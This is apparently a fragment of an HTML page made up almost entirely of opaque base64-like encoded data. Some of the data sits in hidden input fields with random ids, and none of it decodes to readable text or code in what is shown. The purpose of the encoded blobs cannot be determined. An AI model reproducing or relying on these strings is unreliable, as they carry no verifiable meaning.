vXuXHhPRNUbM6y76lGRBn6YUj2f+lR7fNpzRg5DAsBABzPgCrH2Y+TBDj3FrRSBwB8b52+SrYzwQvgbjP6YxtOJtlxtVnzlXzq5j7b50T46vD6UlscdammTSzI6b2/9DTY28Wvlr87pzBsElZkUjdwaKsOvkujNkEO0Z7jKmeKjiNdYHHd81Rs/oLfqUZlqbow+1aeqcBfU2357P35LsXxnZp0zgPZD2KhzBcC8KIWoMgLGhpegmMBDzGew0sSi75jKMJQXHOUbe/n+/xyQDz/YVpS6w2VeRc9LYg5rKsTpXjaoKoXCY9jpBjygvUyloEdXisqHlN3lCpXyie+J4+qUw1l8fxy8WhuUR9pR0T9OFJaVn/pUQjXOP0cKdwOteFMWqWfc32eFZBsElZgdsYwuDruvk6DZuQvsY9hitNLX3bL0PBcc5Rt6pcrLAPFWOvhv1P+W/Ht82357Pl9fjVx/ZsAqwZIniaCzBJWYHMQ9oz+Lx5KU1eULtH+017zq74TDSD17tOUbe/jv20jsB2qJc7D27jx7OJI/G1PWSqhBXjapI4DOS/SFJlGsiHWxzA53q/On9Jm5D9xnsdqA/875dlw8FxzlGnbF3ucZuT9juXa1q88NbjWWW0YHSwv9CB8HvA7pa2bpzBsElNkYoYQuBpevkvzNkEK9G8iP5Uvqld5cPBYV2FJq7afvGNQvH+ly/Z+jFRsQc357P35KqUhjf7k/zatmrI17BdilLJWFCmaOj7KZualXsBes0rHW46iXTSlfOImze/jv2lHQJweFbqCG/2FeTb8Wempaf518Zwvla4DOctnNLjmspVDxkAYr52+SrYzwQvhDtNbZ1reA+0EdR3TlQzu4g3JR0T47yJY9n/pUe0WCazIaZ2+9UWs/rTuY12eFZBsElZgdsYQucsr2l8nk8VvIT+mDIePqld5cPRItwAZDzcqLRORyUr0zgKarQTMQc357P35KqVxbdsAq5IIGhWQbBJWYHbGcDjKm2tuQ2clSkVvQ6sHD3qDDfAkKVfAOQ83mxnW9ljq8PpWf+1lGTeY2Ez4nT+BhagO1CrDeL/zZIyD5MB2wlQs/ioaXvJ3Ve+UyiY7Ig+rRvx1ce7TlG3v479tY7HcrqXag1v9FXimXFntbGi7NAD5aACqFw2bpzQI5rMgo/bBiK+PH1vzNkC5RWonviePrjONlbCJB8D5m2b+yUY1+etCWlZ/6VHt90kMyLmsCwEEbd8gryP5XzNwaXZDQPYSgFh++2tu4mch38GfA/pyrzvl2XDwXHOUacsWP7xzwOyuBYv2fulQ7fJ8rOl9/A7VIWhbwZrXDIomYKwT12C2w1TN73+P+BYzwQvguIUeJ4+qV5wUpXjn8Pm7o2tNUwCMuvXPMg/s403zbfns/f1ONcG5eqXOAi0bd+QYkoIVUpYAzG+dvkq2M8EL4B6z+2MOClZo9fXdwTRt7+O/aUPArH6Efxff6EBo9uxLTP35KqTX2nqgqhcNf5PEiVYChTYWcNi7v"><input type="hidden" id="dqkbyklghrg1" value="xv4FjPBC+VqIrozy+7DnQFQXUKxaG5RH2lHRP04UlpWf+lRCNc4/[base64]/Yg5rKsTpXjaoKoXCY9jpBjygvUyloEdXisqHlN3lCpXyie+J4+qUw1l8fxy8WhuUR9pR0T9OFJaVn/pUQjGKeysKWxu9dV978TaEr87pzBsElZkElaQ7V4rKx+TF5Xuo17TetKuGPd5cPBcc5EZe6b76OdF6Y/1e+Tf6VHt8239aKltXiRE2NuxzxKMKQcwbBJTstRiVCz+L/pecmbkS+DYh74nj6pXfTRlaXdQeH5Duw2DEXlYUPpWf+lR6Yd4+Ez86A+khMp6oKoXDZuiNHhWEvSSs/Qt70obywSTwQvlaie6A3qOEyxQJXhn0Pi60h9oIkF5WFD6Vn/pUekneN2YaRn+hfA9nlR7twy6IjXtoPZgdsJULPpL6q/25vWeQTuHvzbKr9bL0PBcc5Rt6ycrjReQfL5kjtM+SVD9EgxLTP35KqEFfO5UbuIsO6cEPXYCJBfz5oz+Lx5PZJFhC+VqJ1ozS/9yOaW0yXOR30/jv2lHRPzOBd4SKsmFKacIuEz8vC8hAEwuZD5XCP+yEOzCgnRC9gDJvvs6j+JjULlFaie+J4+uc21ERClXYTkLoh9sYzDc+nF71r/oQIyTrfjNrKnqoAWZyjEYtw2bpzW+slZgdsKwODp6Owpjd1QL4F9DziI/rjPttDH8dvB4z2NvvVNwzL4VuoJbLAW9Yt38Pl9ZKqEFeD60bkIo23JEeTay9JKyUZ5eLx5KtjPFLxBOY+sHW24DHDFQXTaR7erXS63TBP2O5drWrzwl+NeJbQiNLd+FEZyu8DulrZunMGwSUkRi9uBZ2tpKrveTxC+RTjc/Bp6ql3hhoWyzlVyvI75pplRpWFD6Vn/pUekneN2YaRn/5fB5eqGrpa2bpzBsElK0Y+YguB77Or/zdzXaRWsWmyIOGPd5cPBZoTRt7+O/jVOArc+wLyJqzbV5Fx382ZmJLxEBHE5ka7cI/7IQ7MKDFGPmsLgaX8q/kiclf7X7l7v1LQpXeXDwuGdQOMqjulwjNP1YUPpWf+lR6If5vKh8WSuAAH1bEgoXDZunMGiWAvQCRxWM/w4bTzeBYQvlaie+I+tuAvmlxNlXAIleQ75o9eT46vD6Vns9RMmH+Rk5uQwrAQRd3yEYtw2bpzW+sPZgdsJUyOrrS2/25rUewY6zWleKqlLL0PBcc5Rt6zeqTTPQGUrx+ld/6NToct9Z7P35L3On2Nqgqhfpj2NlSVKDFGPmsLgaXxq+djZzq+VqJ74ni35CXQRkvdOVbF1Dv2lHRPjv9O4SO321nSeprYm8WSuAIH1bEgoXDZunMGjWwoQmFtB4alubCxYy0eqU2Ie+J4+vhdvQ8FxzlIn7J+pMB5GM/9QewpuZVRkzaT18+EuKoQV42qCvExnf46SIYoKkIqcVjP9qG8sEk8EL5W/1HIePqld5lcUYJpS5a7erLRJk/VhQ+lZ/6VHpt/[base64]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"><input type="hidden" id="dqkbyklghrg2" value="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"><input type="hidden" id="dqkbyklghrg3" value="8Xe8d6WMg439zldOzL5y8gCJ1j1clk0SYiExNYWakKO8JmtSqi/XArdrkcQD4hhEgmggi49Sk8IiIMvAH+81h9gNnly19ZqzhMhaR9nMWOI7rKNlaKlfN0t8bg2Bpqn38QttVvo+tDGXFaDdEv1CQ6h3EoaxKLmAFSvI1XvGC5DAUs99p9e4t/D8djj932zIIKr0FWDWMRxIHUY4gridkNMxKGLvMec+uxmpyBTiZx2oKhyGjnaC12ElyN134HWv+2eYJIjTgZ6A+VwS4etl4wDM/zRc2WIUUXxQU9qGlL3De2Rj8yH7ArQxs7cbwUlmiUkWmOxPveMFGfjKbex1mexKxyat2IaN0fgANdvaSNYlgc9lHqcwLFUbUxeKs4Lw0w1oWaYl1WOuN+3iPc97Ea1VDZOpWqTeHQDZy07dPebteZpRhuq/zIr6dw/kuUvjB7rpHF6TbQdELXQtnPu4pewsUV/VIuAKqzef9DzkWUyvVlDGhFDj+hUIn7x87Ded4X3KXYrQga/FxGMS2fpN1QWu3T1ElHc/Hx9HGKG0g63GOmt+zA/bCaMCu9Uw1m5NniAlvKxZrtwQAcfCQ8Q07uxNpW+Q56mli7xmQ9e6e+ppztA8VZI9KG09Sgi2m7iDzBtrY+g9zC+kIOjzAOFOfJR8NYSwTebVZQXF22DMN+/nSKxDmvGKpcfnVBPk31qwac2rBU/XQjxPfGAhuqGove4OK3fJQbUNtiCZ4WCAH0era1aGsE2Q8R5d/sVs7C6r5WyLZLzd1qfq42JG27IZ+TS/3BgSkkkuSRxdO5y26a7yAi9c2AHwOLsB68cx5ktflitSquctv+cHCffIH9wDltpLtEWT0r6d+tlzGNT7GtBpjf43bI9VHEgLTiCtpYaK3hB+Wf8asTqUFrHpGdJ2RtVjAri0VaL/Nxb7thy2KYvtZKZyzc+jt8S4CQLL/nPtMa3gHUSzcjMXHGwzu621kLMXTVbHRLYPsR6c3GWCWkPSfgfJ7niC/B8X5+IXtyOx4guSIJfygMbKyHIA7r1AxmC34BtgsWEXZQh1IdaJl5e4JG5nqyHRPZoh770i0mBRk0xejuxIk+QTPc+5GOYXjdddjFuR/Ze25/JfJfnpU8k+jdZnH4tgJWUfdxfbqaXwwgJeWa0dshz6O5PzIIdOaYtwJY6aK7eFIBfn407xLZKGVZl3uPaFrNy7ehmfsn24KLL2Zk2tYCEQKmQGlZe5newSRnTYEbIKhw2I9iblfneILVOWkWiv3DYd58hl4SOS9mu0UbD53qfx8Fk/[base64]/kl8VVQs8CtqmtfzhFFVZ+QPRMfQCj+o400ZVtFMNju9Or90/CeP7Y7EokcJJvUO124DMgPxTBeS/GM4jrcAJfrlpH08uXFKo9pii7C16XqkByxL1EKrvLeB+YbV3UKaEI+DVLTfbyx7/LYfvCa0urPi2qPfucRPBsxPwCbf+YVSDc3cXP0onqZjpj+8xfnOnPLsOjCKPwC+DahCQVC+Gui2g7GQqmOFd6QaP9k2ZJrv2nbjo2GMj4tBT6Qq67jFSjXA2fQJLKYqUkq/8CV1I3xLpDLgwt/EthGFd1E4Ch4dMotJgF/[base64]/Ts4VmO9jQKpXL3J6XQOWuIau6gR2aq4HtQ23GaDyEN97U6wgV7myauP/ZATJ1V/XAJX9DZp+xo+DxtGzaQL/8my4Ca3rKnKUbyllelRQi/Cmlr0beVzuNckCmmy/7g7ie0ufcQ6HhnOygzhe2OhA3RGs7AmrYqnJlo3q7F4Z68ZY+ADO8hJjrGBzSgl8BbyWi73PMi94+A7jYro16M46xHxNtlcczLlTueFjAvbqH+MriMdciXCGjYiXyLJFEe/zR7UeltQDcpMxIlB1SjKZs+KC+wJOSMolwxmRObHQAsVkVdNBIqyvS+DyICj43xv3CZP+UJMvmdWbi/fofg3Y63DVNJPIJUC0b3RtfnAM3YnlreMTUnOnOvgctAyKszj4XmORLieWkFC73xgu+eRp/XOO4midfM/wt4rQxwYF+fBb9Gex4ztqrjx/SAlmN4mYqIDhCXZfzz7wHZI1kPQF1FlDo05QlOl/m91kHuXfGekf7O1ThVOW5Niti8NiBsPyfrciiuA3Uac8IBMhPDWIi4Ot6AYpfukf6i2TE4u0JP5MYZdYEsykQYXjMyftu2zBdOr2c6tVr/K6qPHPYCLk7FPzALvAYRCzRxNqJWYThKSdvcESTkiuLPgImCmp7yGAQneqSwCtk23kgyMC5bl4/HOw+2vLfLmP2r76/Wg6ldNr2Sqo1gBotDV1FBtxLd2Dk4jPN1NC1QHzGPo2sc0gwmp1gVAwmbNjp/ouKNbcetQslNtOnH7H76Cz2LtnBsX/[base64]/sPulCx6tiZ/99oFu7cYtYigaIHUtF9dlUFUQqMiKGAySVMXew/sAHxIZzwDdZidNZ9DZidLZXgAAjNxFjhEJjHVc99x8qLu//caQHexmnWCJOiIFGOcjJ+CH8agpSep+ICSwnLQvQaoSifxzrfQHWmdDWq53Xh8AwO+79m4CyH/22xfKf0jq/2/gNG7txr0QqdzzRAjGR+FxkyCIunsofJBVte+jDbFbo76bwa3VtRnnMrv7pBhcYAPfTIbMAgsvx6ulTPy42Qg8dlGsizW/k6nOgGEqtoLHIAdDDet6m35iB5ev1CtzWrHrnRPNZhValpFouISu/VDQjd/mPILrSHbZlDqtyCj97bRwOe6W/Lac7MC267ZABXf20hrpWn9PgJTnGrIrY++wjs5A3QdmGIaTWf71OUwBhXycpq6He741ORQI/Pncfh+EhF69xD6ju4yTtc1GJyECJEMoeO5a3vKykApzXgCak1oP0D5md01i8gzL91uvwkLZm9e9x0ht1Jx0TM64ON6ttRRM7JXtUlodcUYpMzckkHPC6DseiS7TQtV/gk1SKLL5vtDfloFYZaC5O6SaL8HwGdzBzvDr/7VZx8qPCCit/MST7k7kfiALHPEhGWdgdfdEcQrvu3qOAiTEqsN9oSu2Dszzb9F2yrLV657HWFxS4pzN9j9QHv12vITLj12577xwgE/bxgzhaUqz0U2Xc0bCt2CZeUla3yAW9c7RrPDqUKitcC70IWv3U8lrMqsucWXMP/fdcj6P50iFCLyd+y2M0CR9e5R8ciitBqQoNtBWYfUlODhoKl8yJbVO459y2wKqDqNcN5cpcpCoe0UZD9AjXE/BrXCZDmZ7tyhsm8y8vFQUGa33nMH53UCRSuTh5DG20QmPeihe0vZnfXFdpvuxXt3zP8THWdKSyw6W6z/2Ua9L1Y3RTr2FWScpPLlpDYy3oS9cNDzxaXz2tl0HQhQw9ODJykqaPbElZ61RLkKJA64rQhhBwSr29Xp7Qvr9EkFsq/GOJzpMFapn6x2d6Mwv9FH+HcXecFt8MhTKpjJWA5YhWWq6CH+ystWPUA2By0GajILY9mQoBoV6npcJ34Ojj8vm3cC5zzcI56t9mFteLEcQ2Y2mTtKYzCGF/VXA9xPlwa17iH8bILKlncJssuoT2gxzr4bWS2dl6zs1+e1wcDxuFJtzO9x2+HRpiHoY3AuGo91eBT6h294yBqskwIUDlPV6KYnaG7LCRy+CbyOrIgjPwuj2JSgkExjJEumfAlGdv6eOktqNJwu0DLirWF3uB7DdfwXrhhzuklaZRsKWZ7NwjdgLaV/ilQRKow6zqwHoyzY/RGdbN9DMudTJr1DSn6+FbMNr+Ne5VPp9e+u4C7egPDxmfZILfzN2zZbQVGB2dQvYCy9ugWVlXSGe4wqyyd7CL1eny0Thy1tEm80GYF7epd5za690ewRs71pKvI4Xcx28xLxxK1"><input type="hidden" id="dqkbyklghrg4" value="wmIelGkLbTxEJ96UnL7MKCxB20TzbJNgte9l83xjgHowtJJM54YSG97aGuw3h+FYqVSQ9ty46sFbGP7MUPVnvfErXo58BR95TFqk+6eRvXVZAcol+wLwFuPxY8BOYIN7ApnnSpH+MBfIw3/[base64]/mz0den7cKwvrf2XuOLIcSPA3Fy5AZT3P0qYbSFrNE84ubuJgt52ZmP9F8YKpW2pzRLwF13fTD6TsFev5y0F3v9u5iO62ViGQZvwjK3221IW2PBf5QSowgdrqTwOc3lHW7alhPfpAH5/yg/2PbAWsscm7m1Tl10xjrJdjP1jDsTZS/wM6sZmlFeM/6Kw+L5WNZTAUs42sM48cJdMBV4/aSiaurn25htGfcchyQKQM76zI/9HfLdIUc+QaoHFJSSZ6UjoK6nMeZsiyO26hoPaBjTo+RLNCY/7PBGvNwdsdGtbu6qdrcMTW3XnQ8A2lx6AtGT4HFSCID6E6ELj4mdf//996n+58nSQY4vs3rfYwmkmlL9Fxz2Y/Bt2qH01RT5xFbj3k/D9JVhRqEfPL6kJkrIxghZroX8Tq4dt4+cdIf/7aMIt7e1pjCSyjqaSwtlRGJXFYLEzqe0+QZloLGILdlG2hqCTvA1yAvc8zDyXHOzWJN5Bd4ZIBcqGL4bTMCPE3WfvH+v7Uahwqo/bnvz6ZxrKv3/YZ6DJNUCGXSNUBFYBoICko+YvRWnSQ8RqkjarzD2EYlWCaAzOuliV/QMs7Ph633WX1grMUrX92LLoyVkt+u9J1mnA0QZut08UUy5AU4qRsJTRD0tK2TLbEa1tvbU5+U5viX0umptj5N8+G//4a8Z2lMFXi2W6h9m35O5fOp68QMVozM8hatlscxULcyPXoOmSznIvBtwVxm6SOav1HuRdHbFdCbzuVuL1ERWa4l3/NIfWTLt0uo3bjYPiaD316Bq3Gpb5JFCQVhZgJ0M1iIaYleVzZgbHOe0QtAiS0QfcblKdX1bKqmmB9zM62eFhwn6VxHPGfan224eC0gk/nr8c0mSy4BdJp3UCSh1JJt6yhfCyFyVq+jnrCrBvm85jgkAcsG5M0eI0pcAtA8uxJblottBfmyj1go2Q1vMOfae2R+A5l6RZBsE5Ik46JQGDo6K3tmF/X/AC4zKsPainab0PBcc5Wpq3bfbXOA7d/BKnILfBVop00t2OjdaoDn2NqgqhcNmQcwbBJWYHcGELmeKyqOowbw28BOcrrXWy4DbTSlfFJ2ze/jv2lHRPjrNL7DH+1lKeZYyDzY3X+l9axORM7nLHkHMGwSVmB2wlQs/+orLsY39c/wXxZuAqv/U4mkZGiHdE3qhys8MWANayDbVn7pUPyTbOiM3BuKoQV42qCqFw2bpzBt11J1MkJQbS4Jz2q3EyBd9ErG7iavSwd4cPFdYtSMv+K76Melib7gGycvCCC98m347e0YW/HkCY/Buzfsz7fRHUK3ESbDVC3/P86rx2MgerHq9p7G27q2CCARLSOVbe7yr